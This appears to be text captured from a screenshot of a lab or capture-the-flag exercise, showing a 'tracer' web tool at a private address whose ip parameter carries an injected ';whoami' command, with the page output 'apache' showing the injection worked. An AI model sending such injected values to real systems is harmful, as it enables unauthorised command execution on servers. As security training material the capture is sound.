 192.168.10.2/cgi-bin/tracertool.cgi?ip=%3B+whoami
Getting Started My Vault | Bitwarden ... GitHub Exploit Database - Expl... start [has
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
apache